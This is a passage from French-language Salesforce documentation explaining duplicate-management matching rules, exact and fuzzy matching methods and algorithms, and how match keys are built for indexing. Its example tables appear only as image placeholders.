

[de correspondance](#page-820-0) à la page 815.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience





### Exemple

- Exemple: Supposons que votre règle de correspondance de contact personnalisée contient les critères ci-dessous. Voici comment les enregistrements sont comparés et mappés :
	- **•** L'équation de correspondance est E-mail AND (Téléphone OR Ville).
	- **•** Tous les champs utilisent la méthode de correspondance exacte.
	- **•** La case à cocher Mapper les champs vides est sélectionnée pour Téléphone et Ville.

#### **Nouvel enregistrement A**



#### **Enregistrements existants comparés au nouvel enregistrement A**



#### **Nouvel enregistrement B**



#### **Enregistrements existants comparés au nouvel enregistrement B**



#### CONSULTER ÉGALEMENT :

[Référence des règles de correspondance](#page-810-0)

<span id="page-820-0"></span>[Considérations relatives à l'utilisation de la gestion des duplications](#page-800-0)

# Méthodes de correspondance utilisées avec des règles de correspondance

La méthode de correspondance fait partie des critères de la règle de correspondance, qui déterminent la comparaison entre un champ spécifique d'un enregistrement et le même champ d'un autre enregistrement. Nous fournissons une méthode de correspondance exacte et diverses méthodes de correspondance partielles.

**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



Pour consulter la définition de chaque critère de correspondance, reportez-vous à [Critères de correspondance des règles de correspondance](#page-817-0) à la page 812.





Configuration et maintenance de votre organisation **Salesforce** 



# <span id="page-823-0"></span>Algorithmes de correspondance utilisés avec des méthodes de correspondance

La méthode de correspondance et l'algorithme de correspondance font partie des critères de correspondance de la règle de correspondance. Ensemble, ils déterminent comment un champ spécifique d'un enregistrement est comparé au même champ d'un autre enregistrement, et si les champs sont considérés comme concordants.

Nous offrons une méthode de correspondance exacte et diverses méthodes de correspondance partielle. Si la méthode de correspondance exacte est sélectionnée, l'algorithme de correspondance exacte est automatiquement utilisé pour comparer les champs. Si l'une des méthodes de correspondance partielle est sélectionnée, plusieurs algorithmes de correspondance partielle sont utilisés pour comparer les champs. Un champ peut être comparé en utilisant plusieurs algorithmes de correspondance, et un score de correspondance est donné à chaque algorithme de correspondance en fonction de la précision avec laquelle il peut mettre les champs en correspondance. Les champs comparés par les algorithmes de correspondance ne sont pas sensibles à la casse.

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Pour plus d'informations sur les méthodes de correspondance, reportez-vous à [Méthodes de correspondance utilisées avec des règles](#page-820-0) [de correspondance](#page-820-0) à la page 815.

#### **Algorithmes de correspondance disponibles avec une méthode de correspondance exacte**



#### **Algorithmes de correspondance disponibles avec des méthodes de correspondance partielle**



**Algorithme de correspondance Description**

CONSULTER ÉGALEMENT :

[Référence des règles de correspondance](#page-810-0)

# <span id="page-825-0"></span>Clés de correspondance et règles de correspondance

Mapper les clés utilisées pour accroître l'efficacité des règles de correspondance. En observant comment les clés de correspondance sont créées, comprendrez mieux le fonctionnement des règles de correspondance.

Une clé de correspondance est un code qui permet à une règle de correspondance de renvoyer rapidement une liste de doublons possibles. Une fois la règle de correspondance activée, la clé de correspondance s'applique automatiquement à tous les enregistrements existants. Ainsi, la règle de correspondance est activée, elle recherche des doublons uniquement dans les enregistrements qui ont la même clé de correspondance. Également appelé indexation, ce processus améliore les performances et renvoie un ensemble de candidats de correspondance plus précis.

Les clés de correspondance d'une règle de correspondance standard ou personnalisée sont automatiquement créées en fonction des champs de la règle de correspondance. Chaque règle de correspondance personnalisée peut inclure au maximum 10 clés de correspondance. Par conséquent, vous ne pouvez pas enregistrer une règle de correspondance qui nécessite plus de 10 clés de correspondance.

Le processus de création de clés de correspondance comprend plusieurs étapes.

- **1.** L'équation de la règle de correspondance (c.-à-d. l'organisation des champs) est réécrite sous un format normalisé qui traduit les instructions OR en instructions AND.
- **2.** Les champs sont normalisés à l'aide des mêmes méthodes que les règles de correspondance standard. Pour plus d'informations, reportez-vous à [Mappage des clés utilisées par les règles de correspondance standard](#page-826-0) à la page 821.
- **3.** Le format des champs standard et les valeurs des champs normalisés sont combinés pour créer les clés de correspondance.
- Remarque: Actuellement, nous ne créons pas de clé de correspondance pour les champs Fonction et Adresse. Par conséquent, si ces champs sont inclus dans votre règle de correspondance, ils ne génèrent pas de clé de correspondance.

#### Exemple: **Exemple**





Éditions

Disponible avec : Salesforce Classic et Lightning Experience

# <span id="page-826-0"></span>Mappage des clés utilisées par les règles de correspondance standard

Mapper les clés utilisées pour accroître l'efficacité des règles de correspondance. Pour mieux comprendre le fonctionnement des règles de correspondance standard, consultez les informations relatives à la clé de correspondance.

### Qu'est-ce qu'une clé de correspondance ?

Une clé de correspondance est un code qui permet à une règle de correspondance de renvoyer rapidement une liste de doublons possibles. Une fois la règle de correspondance activée, la clé de correspondance s'applique automatiquement à tous les enregistrements existants. Ainsi, la règle de correspondance est activée, elle recherche des doublons uniquement dans les enregistrements qui ont la même clé de correspondance. Également appelé indexation, ce processus améliore les performances et renvoie un ensemble de candidats de correspondance plus précis.

Lecture d'une clé de correspondance

